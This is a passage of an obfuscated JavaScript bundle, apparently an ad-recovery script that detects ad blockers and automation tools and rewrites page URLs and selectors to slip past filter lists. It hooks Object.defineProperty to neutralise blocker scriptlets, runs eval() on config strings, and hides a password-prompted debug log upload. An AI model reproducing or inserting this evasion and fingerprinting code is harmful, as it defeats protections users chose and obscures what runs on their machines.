[<supports-condition>|<declaration>] )]? <media-query-list>?","pbjsList","encode","dpcm","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","htlb.casalemedia.com","Document_createElement","<percentage>","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","nullable","<'border-bottom-right-radius'>","option encode is invalid","forEach","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","prompt","scroll","refinery89.com","indiatimes.com","none|vertical-to-horizontal","<mask-layer>#","urlRegex","https://img-load.com","genieesspv.jp","insertData","ssmas","recovery_loaded_time","CefSharp","version","hooking started without preframe hooking","__esModule","dpi","Warning: set-cookie-parser appears to have been called on a request object. It is designed to parse Set-Cookie headers from responses, not Cookie headers from requests. Set the option {silent: true} to suppress this warning.","adshield_apply","__as_ready_resolve","HTMLIFrameElement_contentWindow","content-box|padding-box|border-box","<image>","<empty string>","Comma","//# sourceURL=rtb_adm.js","normal|<length-percentage>","<media-query-list>","auto|<length>|<percentage>","none|[<shape-box>||<basic-shape>]|<image>","whatcardev.haymarket.com","directives","args","perspective( [<length [0,∞]>|none] )","functionBind","//# sourceURL=mediation.js","idFilter"," | ","recoverAds","5kfgBgC","compact","admz","pbjs","getWindowId","auto|[over|under]&&[right|left]?","ad.doorigo.co.kr","left|right|none|inline-start|inline-end","Please enter the password","XMLHttpRequest_responseXML","race","adsrvr.org","\n   value: ","Event_stopPropagation","Bad syntax reference: ","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","get ","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","content_ad","adsafeprotected.com","<'align-self'> <'justify-self'>?","isTargetUrl","[csstree-match] BREAK after ","HTMLElement_title","<declaration-value>?","<angle-percentage>{1,2}","extra","unsortedForEach",")-token","connectid.analytics.yahoo.com","div {}","<length-percentage>{1,2}","esp.rtbhouse.com","pbxai.com","__phantomas","HTMLVideoElement_poster","normal|<try-size>","Window_open","data-ad-width","Blocked prebid request for ","[Bot] bot detected, botKind=","<font-stretch-absolute>{1,2}","Exception occurred in proxy property get ","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","northantstelegraph.co.uk","default","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","statusText","root|nearest|self","/dbm/ad","kind","getClickUrl","cqh","onorientationchange","initLogUploadHandler","360yield.com","normal|compact","[<length>|<number>]{1,4}","content-box|padding-box|border-box|fill-box|stroke-box|view-box","HTMLAnchorElement_hostname","Number sign is expected","skipSC","Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","localeCompare","HTMLVideoElement",'" is not in the set.',"dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","readable","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","getBidResponses","matches","tail","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","copy","HTMLAnchorElement_href","reserved1Output","ybar","rotateX( [<angle>|<zero>] )","securepubads.g.doubleclick.net","fXFCPHpgUFpbWUg6MHNqdmFPcA==","addEventListener","Request","<pseudo-element-selector> <pseudo-class-selector>*","gpt-interworks","invalid protect-id prefix: ","expression","cefsharp","prevUntil","__fxdriver_unwrapped","getOutOfPage","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","<single-animation-iteration-count>#","\n  --------","is_blocking_acceptable_ads","tokenType","adthrive-","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","(E2) Invalid protect url: ","isAdBlockerDetected","compareByOriginalPositions","signalStatus","originalPositionFor","string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%","Proxy","jump-start|jump-end|jump-none|jump-both|start|end","idSubstrings","_names","ad-unit","themoneytizer.com","nextNonWsCode","alert","ad-score.com","<'margin-block-start'>",'[id^="dfp-ad-"]',"<length>{1,4}","<'margin-inline'>","/widgets.html","https://googleads.g.doubleclick.net/pagead/ads","leave","a2Zwdg==","startColumn","gpt-funke","nodeType","aXRoYw==","visible|hidden|clip|scroll|auto","script_onerror","none|mandatory|proximity","setTimeout","max-age","auto|none|<dashed-ident>|<scroll()>|<view()>","springserve.com","adSlot","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","webcontentassessor.com","https://s.html-load.com","<'cue-before'> <'cue-after'>?","s0.2mdn.net","isGecko","rule","nightmare","Block","contentsfeed.com","sendXHR","TypeSelector","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","deep","crios","<wq-name>|<ns-prefix>? '*'","<style-condition>|<style-feature>","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","block|inline|x|y","as-event-handler-added","permissions","isMainFrame","declaration","interstitial",".start","webkitPersistentStorage","none|both|horizontal|vertical|block|inline","onmessage","MediaQueryList","addAtrule_","resize","decodeURIComponent","DocumentFragment_querySelector","getAtruleDescriptor",".workers.dev",'"inventories"',"stats.wp.com","*[id]","fundingchoicesmessages.google.com","permutive.com","IntersectionObserverEntry","lijit.com","visualViewport",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"<custom-ident>","SYN","www.google.com","reserved1","ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==","htlbid.com","parentNode","HTMLAnchorElement_host","isVisibleIframe","rem","<'border-top-style'>","getElementsByTagName","dotomi.com","loc","/detect/script-block/script-blocked-checker","argument name is invalid","resolve","dimension-token","truvidplayer.com","Bad value for `","DOMContentLoaded","baseURI","<keyframes-name>","<wq-name>","c204ZmtocndhOTR5MGV1cGoybnEx","getAttributeKeys","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs="];return(a2O=function(){return t})()}(function(t,e){const n=a2S,r=a2O();for(;;)try{if(766836==parseInt(n(4094))/1*(parseInt(n(799))/2)+parseInt(n(1868))/3*(-parseInt(n(901))/4)+parseInt(n(3605))/5*(parseInt(n(3290))/6)+parseInt(n(1526))/7+-parseInt(n(2834))/8*(parseInt(n(721))/9)+parseInt(n(3996))/10+parseInt(n(1569))/11)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const LM=a2S;var O={9141:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{A:()=>a});let o="",i=r(1745);try{var s;o=null!==(s=document[r(1568)][r(2017)](r(2731)))&&void 0!==s?s:r(2351);const t=document[r(1568)][r(2017)](r(3878))||document[r(1568)][r(2017)](r(2561));t&&(i=new URL(t,window[r(3910)][r(3036)])[r(1474)])}catch(t){}const a={version:r(3932),sdkVersion:o,endpoint:i,env:r(3242),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,w4:()=>l,z3:()=>c}),n(2997);const o={appendChild:Node[r(2505)][r(2525)],insertBefore:Node[r(2505)][r(2493)]};function i(t,e){const n=r;e[n(749)]?o[n(2493)][n(2883)](e[n(3227)],t,e[n(749)]):o[n(2525)][n(2883)](e[n(3787)],t)}function s(t){const e=r;o[e(2525)][e(2883)](document[e(3012)],t)}function a(t){const e=r,n=document[e(3887)](t[e(2580)]);for(const r of t[e(2109)]())n[e(1345)](r,t[e(2017)](r));return n[e(1355)]=t[e(1355)],n}function c(){const t=r;try{if(null!=window[t(2294)][t(3851)]&&t(3209)===window[t(2294)][t(3851)][t(3209)][t(2279)])return!0}catch(t){}return!1}const l=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(3881)](e(3635));const r=n[e(2824)][0][e(894)];n[e(2824)][0][e(894)]=t;const o=n[e(2824)][0][e(894)];return o===r||o[e(1912)]()===t[e(1912)]()?t:o}catch(e){return t}}},4087:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>E,jy:()=>v});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(1559),p=r(4107);let g=0;function w(){const t=r;return![t(2726),t(3377)][t(3244)]((e=>location[t(948)][t(1183)](e)))&&!window[t(1385)]}function b(){const t=r;return i.A[t(617)](p)||g[t(2858)]()}async function y(t){const e=r;return e(3942)===i.A[e(617)](e(2131),!1)||!(!(window[e(3910)][e(529)]+window[e(3910)][e(648)])[e(1663)](e(1159))&&e(3942)!==i.A[e(617)](e(1159),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(3233)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(2169)](p,g[n(2858)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(2169)](p,g[e(2858)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(3942)===i.A[e(617)](e(2131),!1)||(void 0!==f?f:w()&&![e(1284),e(3377)][e(3244)]((t=>location[e(948)][e(1183)](t)))&&e(3942)===i.A[e(617)](m)?(A(t)[e(3233)]((t=>{const n=e;f=t,i.A[n(2169)](m,t[n(2858)]())})),!0):(f=await A(t),i.A[e(2169)](m,f[e(2858)]()),f))}async function x(t){return await async function(){const t=a2S;let e=!1;try{const n=document[t(3887)](t(3224));n[t(1345)]("id",t(3712)),document[t(3012)][t(2525)](n),n[t(1345)](t(2816),t(3737));const r=["ad",t(504),t(3712),t(3965),t(1195),t(1552),t(2198),t(3623),t(1891),t(2059),t(4070),t(3371),t(2037),t(777),t(2107),t(1192),t(798),t(3314),t(674)];for(const i of r){n[t(1455)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(3477)](n);if(t(636)===r[t(849)]||t(1382)===r[t(1414)]){o.A[t(647)](t(1211)),e=!0;break}}document[t(3012)][t(2251)](n)}catch(e){o.A[t(647)](t(1367)[t(733)](e))}return e}()?[!0,1]:await async function(){const t=a2S,e=XMLHttpRequest[t(2858)]();return!(!e[t(1663)](t(428))||!e[t(1663)](t(705))||(o.A[t(647)](t(2704)),0))}()?[!0,2]:await async function(t){const e=a2S,n=[];if(t)for(const r of t)e(3008)===r[e(1520)]&&n[e(3890)]({url:r[e(3169)]});const r=window[e(3910)][e(948)][e(1183)](e(762));return r?n[e(3890)]({url:e(906)}):(n[e(3890)]({url:e(3423),mustIncludeStrings:[e(1195)],mustExcludeStrings:[e(2682)]}),s.A[e(2323)]()||n[e(3890)]({url:e(2564),mustIncludeStrings:[e(1066)],mustExcludeStrings:[e(2682)]})),(await Promise[e(3241)]([...n[e(2956)]((t=>k(t[e(3169)],t[e(1896)],t[e(985)]))),r?_():S()]))[e(3244)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2S,n=t[e(390)]||[],r=await Promise[e(3241)](t[e(3169)][e(2956)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2S;if(i(1942)===t[i(1520)]){const t=new XMLHttpRequest;t[i(3685)](i(3288),(()=>{const r=i;4===t[r(1517)]&&(t[r(987)]>=200&&t[r(987)]<300||n[r(1663)](t[r(987)])?e():o())})),t[i(3685)](i(3903),(()=>o())),t[i(863)](i(439),r),t[i(824)]()}else if(i(3129)===t[i(1520)])if(s.A[i(2548)]())k(r)[i(3233)]((t=>t?o():e()))[i(574)](o);else{const t=new Image;t[i(3685)](i(3452),(()=>e())),t[i(3685)](i(3903),(()=>o())),t[i(2561)]=r}else if(i(669)===t[i(1520)]){const t=document[i(3887)](i(669));t[i(3685)](i(3452),(()=>e())),t[i(3685)](i(3903),(()=>o())),t[i(2561)]=r,document[i(3012)][i(2525)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(647)](i(1949)[i(733)](t[i(3169)])),!0):(o.A[i(647)](i(3896)[i(733)](t[i(3169)],i(384))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(3129),url:[e(3152),e(2035)]})}async function k(t){const e=r;let n=arguments[e(2422)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(2422)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(617)]()[e(1607)][e(2883)](window,t);if(r[e(3451)])return!0;if(null===r[e(467)]&&e(3650)===r[e(1520)])return!0;if(r[e(987)]<200||r[e(987)]>=300)return!0;const o=await r[e(1959)]();if(0===o[e(2422)])return!0;if(!n[e(1203)]((t=>o[e(1663)](t))))return!0;if(i[e(3244)]((t=>o[e(1663)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(647)](e(3510)[e(733)](t)),!1):(o.A[e(647)](e(831)[e(733)](t,e(1549))),!0)}return!1}async function _(){const t=r,e=document[t(3887)](t(2362)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2816)][o(1967)](o(2068),"0"),e[o(2816)][o(1967)](o(388),"0"),e[o(2816)][o(1967)](o(1414),o(1382)),e[o(2816)][o(1967)](o(1903),o(636)),document[o(3012)][o(2525)](e);const s=null===(i=d.A[o(617)](window)[o(3586)][o(617)][o(2883)](e,window))||void 0===i?void 0:i[o(3936)];if(!s)return n(!1);s[o(517)][o(863)](),s[o(517)][o(1400)](o(3018)),s[o(517)][o(1325)]();const a=s[o(517)][o(3887)](o(669));a[o(1345)](o(2561),o(906)),a[o(3685)](o(3452),(()=>n(!1))),a[o(3685)](o(3903),(()=>n(!0))),s[o(517)][o(3012)][o(2525)](a)}));return e[t(1201)](),n}async function S(){const t=r,e=document[t(3887)](t(2362)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(2816)][o(1967)](o(2068),"0"),e[o(2816)][o(1967)](o(388),"0"),e[o(2816)][o(1967)](o(1414),o(1382)),e[o(2816)][o(1967)](o(1903),o(636)),document[o(3012)][o(2525)](e);const s=null===(i=d.A[o(617)](window)[o(3586)][o(617)][o(2883)](e,window))||void 0===i?void 0:i[o(3936)];if(!s)return n(!0);s[o(517)][o(863)](),s[o(517)][o(1400)](o(3018)),s[o(517)][o(1325)]();const a=s[o(517)][o(3887)](o(669));a[o(1345)](o(2561),o(3423)),a[o(3685)](o(3452),(()=>{const t=o;try{var e;const r=s[t(1195)];if(!r)return n(!0);if(!(null===(e=Object[t(1405)](r,t(1109)))||void 0===e?void 0:e[t(2169)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(3685)](o(3903),(()=>n(!0))),s[o(517)][o(3012)][o(2525)](a)}));return e[t(1201)](),n}function E(){const t=r,e=i.A[t(617)](t(3817),!1,t(3357));return!!e&&!!e[t(1793)](",")[4]}},8542:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{A:()=>o});class o{static[r(3209)](){const t=r;try{if(null!=window[t(2294)][t(3851)]&&t(3209)===window[t(2294)][t(3851)][t(3209)][t(2279)])return!0}catch(t){}return!1}static[r(2323)](){const t=r;try{if(o[t(3209)]())return!1;const e=navigator[t(1883)][t(1912)](),n=[t(2354)];return![t(2786),t(2280),t(3832),t(781),t(1993),t(2517),t(2938),t(3751),t(2671),t(3928),t(837),t(2218),t(3393)][t(3244)]((n=>e[t(1663)](n)))&&n[t(3244)]((n=>e[t(1663)](n)))}catch(t){}return!1}static[r(2114)](){const t=r;try{if(o[t(3209)]())return!1;const e=navigator[t(1883)][t(1912)]();if(e[t(1663)](t(2931))||e[t(1663)](t(2764)))return!0;const n=[t(2671)];return![t(2786),t(2280),t(3832),t(781),t(1993),t(2517),t(2938),t(3751),t(3928),t(837),t(2218),t(3393)][t(3244)]((n=>e[t(1663)](n)))&&n[t(3244)]((n=>e[t(1663)](n)))}catch(t){}return!1}static[r(2548)](){const t=r;try{const e=navigator[t(1883)][t(1912)]();return e[t(1663)](t(2156))&&e[t(1663)](t(1769))}catch(t){}return!1}static[r(1353)](){const t=r;try{return navigator[t(1883)][t(1912)]()[t(1663)](t(2210))}catch(t){}return!1}static[r(3742)](){const t=r;return navigator[t(1883)][t(1912)]()[t(1663)](t(1409))}}},5131:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(1221);const i=r(1241),s=6e5,a=()=>{const t=r,e=o.A[t(617)](i);if(e)try{const n=Date[t(4092)](),r=JSON[t(666)](atob(e))[t(1274)]((e=>e[t(2664)]+s>n));o.A[t(2169)](i,btoa(JSON[t(2626)](r)))}catch(t){}},c=()=>!window[r(3910)][r(948)][r(1183)](r(3377)),l=t=>{const e=r;a();const n=o.A[e(617)](i);if(n)try{const r=JSON[e(666)](atob(n)),o=Date[e(4092)](),i=r[e(3972)]((n=>n[e(3169)]===t));if(!i||i[e(2664)]+s<o)return;return i[e(1592)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(617)](i);try{const r=s?JSON[n(666)](atob(s)):[],a=r[n(548)]((e=>e[n(3169)]===t));-1!==a?(r[a][n(1592)]=e,r[a][n(2664)]=Date[n(4092)]()):r[n(3890)]({url:t,timestamp:Date[n(4092)](),blocked:e}),o.A[n(2169)](i,btoa(JSON[n(2626)](r)))}catch(t){}}},8131:(E,Y,Q)=>{"use strict";const Eg=a2S;Q.d(Y,{A1:()=>w,AG:()=>z,M5:()=>q,VE:()=>Z,VL:()=>o,vR:()=>X,z9:()=>L});var W=Q(1783),f=Q(9141),H=Q(9754),r=Q(8110),G=Q(6033),C=Q(5281),u=Q(7549),V=Q(8542),b=Q(6524),a=Q(5131);function L(R){const EZ=a2S,n=null==R?void 0:R[EZ(2956)](((t,e)=>({autoRecovery:t,configIndex:e})))[EZ(1274)]((t=>{const e=EZ;let{autoRecovery:n}=t;return n[e(3182)]}))[EZ(3972)]((j=>{const ER=EZ;let{autoRecovery:v}=j;if(!v[ER(3988)])return!0;try{if(eval(v[ER(3988)][ER(3690)]))return!0}catch(t){u.A[ER(647)](ER(816),t)}return!1}));return n}function o(t,e,n){const r=a2S;try{const o=(0,W.Wq)({protectUrlContext:e,url:n,kind:W.MN[r(823)],endpoint:f.A[r(2716)]}),i=r(2214)[r(733)](o,'"]');if(!H.A[r(617)](t)[r(2329)][r(2883)](t[r(517)][r(3012)],i)){const e=t[r(517)][r(3887)](r(2709));e[r(2021)]=r(1204),e.as=r(669),H.A[r(617)](t)[r(1251)][r(2169)][r(2883)](e,o),t[r(517)][r(3012)][r(2525)](e)}}catch(t){}}const B=[];let D=!1;function z(t,e,n){const r=a2S;B[r(3890)](n),D||(D=!0,function n(){const o=r,i=B[o(1664)]();if(!i)return void(D=!1);const s=t[o(517)][o(3887)](o(669));s[o(2561)]=(0,W.Wq)({protectUrlContext:e,url:i[o(2561)],kind:W.MN[o(823)],endpoint:f.A[o(2716)]});for(const{name:t,value:e}of Array[o(2672)](i[o(3428)]))o(2561)!==t&&s[o(1345)](t,e);i[o(410)]||i[o(3919)]?(s[o(3685)](o(3452),(()=>{const t=o;i[t(2201)](new Event(t(3452)))})),s[o(3685)](o(3903),(()=>{const t=o,e=new Event(t(3903));e[t(908)]=!0,i[t(2201)](e)})),t[o(517)][o(3012)][o(2525)](s),n()):(s[o(3685)](o(3452),(()=>{const t=o;i[t(2201)](new Event(t(3452))),n()})),s[o(3685)](o(3903),(()=>{const t=o,e=new Event(t(3903));e[t(908)]=!0,i[t(2201)](e),n()})),t[o(517)][o(3012)][o(2525)](s))}())}async function w(t,e,n){const r=a2S;if(!(0,a.Tq)())return await A(t,e,n);const o=(0,a.H$)(n);if(void 0!==o)return A(t,e,n)[r(3233)]((t=>{(0,a.fd)(n,t)})),o;const i=await A(t,e,n);return(0,a.fd)(n,i),i}async function A(t,e,n){const r=a2S;if(V.A[r(2114)]()&&V.A[r(3742)]())return await(0,b.p)(e,n);const o=t[r(517)][r(3887)](r(2709));o[r(2021)]=r(1204),o.as=r(669),H.A[r(617)](t)[r(1251)][r(2169)][r(2883)](o,n);const i=new Promise((e=>{const n=r;o[n(3685)](n(3452),(()=>{const r=n;try{t[r(517)][r(3012)][r(2251)](o)}catch(t){}e(!1)})),o[n(3685)](n(3903),(()=>{const r=n;try{t[r(517)][r(3012)][r(2251)](o)}catch(t){}e(!0)}))}));return t[r(517)][r(3012)][r(2525)](o),i}function X(t,e,n){const r=a2S;if(n[r(3036)]&&n[r(2811)]instanceof Element&&!n[r(2811)][r(757)]){n[r(2811)][r(757)]=!0;const o=(0,W.Wq)({protectUrlContext:t,url:n[r(3036)],kind:W.MN[r(2495)],endpoint:f.A[r(2716)]}),i=e[r(517)][r(3887)](r(2709));Array[r(2672)](n[r(2811)][r(3428)])[r(3564)]((t=>{const e=r;i[e(1345)](t[e(2279)],t[e(2321)])})),H.A[r(617)](e)[r(1251)][r(2169)][r(2883)](i,o),i[r(757)]=!0,n[r(2811)][r(1337)](r(4059),i)}}const d=[Eg(2408),Eg(3027),Eg(843),Eg(1560),Eg(2135),Eg(576),Eg(1986),Eg(3718),Eg(764),Eg(3997),Eg(2081),Eg(1494)],y=3,F=t=>{const e=Eg;var n;if(e(636)!==t[e(2816)][e(849)]||!t[e(1846)][e(1663)](e(1108)))return!1;if(t[e(1846)][e(2422)]>1e4)return!0;const r=null!==(n=t[e(894)])&&void 0!==n?n:"";return d[e(1274)]((t=>r[e(1663)](t)))[e(2422)]>=y},Z=(t,e,n)=>{const o=Eg,i=t=>(0,r.Bo)(e,t),s=t=>(0,r.pI)(e,t),a=t=>(0,r.yu)(e,t);try{for(const d of Array[o(2672)](n))if(d instanceof CSSStyleRule){if(!0!==d[o(757)]){var c;if(!F(d)||null!==(c=e[o(3341)])&&void 0!==c&&c[o(3244)]((t=>{const e=o;var n;return null===(n=d[e(894)])||void 0===n?void 0:n[e(1663)](t)}))){var l,u;const n=(0,G.Qw)({protectUrlContext:t,selector:null!==(l=d[o(894)])&&void 0!==l?l:"",idFilter:t=>(0,r.Bo)(e,t),attributeFilter:t=>(0,r.yu)(e,t)});d[o(894)]=null!==(u=d[o(894)])&&void 0!==u&&u[o(1663)](o(2445))?n:""[o(733)](d[o(894)],",")[o(733)](n)}for(let e=0;e<d[o(2816)][o(2422)];e++){const n=d[o(2816)][e],r=d[o(2816)][n];o(3408)==typeof r&&r[o(1663)](o(3843))&&(d[o(2816)][n]=(0,G.oY)({protectUrlContext:t,value:r,idFilter:i,urlFilter:s,attributeFilter:a}))}}Z(t,e,d[o(2824)]),d[o(757)]=!0}else(d instanceof CSSMediaRule||d instanceof CSSSupportsRule)&&(!0!==d[o(757)]&&Z(t,e,d[o(2824)]),d[o(757)]=!0)}catch(t){}},q=(t,e,n)=>{const o=Eg;if(!(n instanceof Element))return;const i=H.A[o(617)](window)[o(3243)][o(617)][o(2883)](n);if((0,r.ts)(e,i)){const t=H.A[o(617)](window)[o(3109)][o(617)][o(2883)](n),e=o(1864)+(0,C.md)(i[o(1912)]()),r=new RegExp("<"[o(733)](i[o(1912)](),o(1724)),"gi"),s=new RegExp("</"[o(733)](i[o(1912)](),">"),"gi"),a=t[o(3304)](r,"<"[o(733)](e,"$1"))[o(3304)](s,"</"[o(733)](e,">"));H.A[o(617)](window)[o(3109)][o(2169)][o(2883)](n,a)}const s=H.A[o(617)](window)[o(3305)][o(617)][o(2883)](n);(0,r.Bo)(e,s)&&H.A[o(617)](window)[o(3305)][o(2169)][o(2883)](n,(0,C.md)(s));const a=H.A[o(617)](window)[o(3058)][o(617)][o(2883)](n);for(const t of Array[o(2672)](a))(0,r.Bo)(e,t)&&(a[o(3247)]((0,C.md)(t)),a[o(1201)](t));const c=H.A[o(617)](window)[o(739)][o(617)][o(2883)](n);for(const t of Array[o(2672)](c))if((0,r.yu)(e,t[o(2279)])){const e=o(1120)+(0,C.md)(t[o(2279)][o(2303)](5)[o(1912)]());H.A[o(617)](window)[o(2207)][o(2883)](n,e,t[o(2321)]),H.A[o(617)](window)[o(2719)][o(2883)](n,t[o(2279)])}else(0,r.v5)(e,t[o(2279)],t[o(2321)])&&H.A[o(617)](window)[o(2207)][o(2883)](n,t[o(2279)],(0,C.md)(t[o(2321)]));if(n instanceof HTMLAnchorElement){const r=H.A[o(617)](window)[o(3490)][o(2883)](n,o(3036));if(r&&!(0,W.EW)(r))try{const i=new URL(r)[o(948)];(e[o(3324)][o(3244)]((t=>t[o(3030)](r)))||e[o(1491)][o(3244)]((t=>i[o(1183)](t))))&&H.A[o(617)](window)[o(2207)][o(2883)](n,o(3036),(0,W.Wq)({protectUrlContext:t,url:r,kind:W.MN[o(2829)],endpoint:f.A[o(2716)]}))}catch(t){}}const l=n[o(2109)]()[o(1274)]((t=>t[o(1663)](o(2224))));l[o(2422)]>0&&l[o(3564)]((t=>{n[o(3287)](t)}))}},7549:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{A:()=>w});var o,i=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(3916);var g=function(t){const e=r;return t[t[e(3369)]=0]=e(3369),t[t[e(920)]=1]=e(920),t[t[e(1504)]=2]=e(1504),t}(g||{});class w{constructor(t){const e=r;var n=this;let o=arguments[e(2422)]>1&&void 0!==arguments[1]?arguments[1]:g[e(1504)],s=arguments[e(2422)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2422)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(949)]=t,this[e(3529)]=o,this[e(1783)]=s,this[e(1391)]=a,(0,i.A)(this,e(1212),(function(t){const r=e;for(var o=arguments[r(2422)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(4092)](),inventoryId:n[r(1783)],args:i}})),(0,i.A)(this,e(3548),(()=>{const t=e;window[t(3685)](t(1168),(e=>{const n=t;if(e[n(1083)]&&e[n(1083)][n(2319)]===p){if(this[n(3529)]===g[n(920)])return b({inventoryId:this[n(1783)],...e[n(1083)]});if(this[n(3529)]===g[n(3369)]&&e[n(1083)][n(1783)]){if(n(647)===e[n(1083)][n(2560)])return w[n(647)]("["[n(733)](e[n(1083)][n(1783)],"]"),...e[n(1083)][n(3598)]);if(n(3029)===e[n(1083)][n(2560)])return w[n(3029)]("["[n(733)](e[n(1083)][n(1783)],"]"),...e[n(1083)][n(3598)]);if(n(3903)===e[n(1083)][n(2560)])return w[n(3903)](e[n(1083)][n(3903)],"["[n(733)](e[n(1083)][n(1783)],"]"),...e[n(1083)][n(3598)])}}}))})),(0,i.A)(this,e(3659),(()=>{const t=e,n=async()=>{const t=a2S;if(t(3254)!==window[t(3910)][t(648)]&&t(2767)!==window[t(3910)][t(648)])return;window[t(3910)][t(648)]="";const e=prompt(t(3613));if(t(1790)===e)return this[t(1391)][t(3564)]((e=>console[t(3875)](...e[t(3598)])));if(t(2767)!==e)return;const n=prompt(t(2612)),r=prompt(t(1168)),o=await w[t(779)](t(546),null!=n?n:t(1152),null!=r?r:t(1152));alert(t(2095)),window[t(863)](t(889)[t(733)](o))};window[t(3685)](t(820),n),window[t(2995)](n,3e3)})),o===g[e(3369)]&&this[e(3659)](),o!==g[e(3369)]&&o!==g[e(920)]||this[e(3548)]()}static[r(647)](){const t=r;this[t(1073)]();for(var e=arguments[t(2422)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1257)][t(1212)](t(647),...n);if(this[t(1257)][t(3529)]!==g[t(3369)])return b(i);this[t(1257)][t(1391)][t(3890)](i),(l.A[t(647)]||t(3942)===u.A[t(617)](t(4085),!1))&&console[t(3875)](...n)}static[r(3029)](){const t=r;this[t(1073)]();for(var e=arguments[t(2422)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(1257)][t(1212)](t(3029),...n);if(this[t(1257)][t(3529)]!==g[t(3369)])return b(i);this[t(1257)][t(1391)][t(3890)](i),(l.A[t(647)]||t(3942)===u.A[t(617)](t(4085),!1))&&console[t(3029)](...n)}static[r(3903)](t){const e=r;this[e(1073)]();for(var n=arguments[e(2422)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(1257)][e(1212)](e(3903),[t,...o]);if(s[e(3903)]=t,this[e(1257)][e(3529)]!==g[e(3369)])return b(s);this[e(1257)][e(1391)][e(3890)](s),(l.A[e(647)]||e(3942)===u.A[e(617)](e(4085),!1))&&console[e(3903)](t,...o)}static[r(3813)](t,e){const n=r;return this[n(1073)](),w[n(647)](n(3813),t,e),w[n(647)](n(2348),function(){const 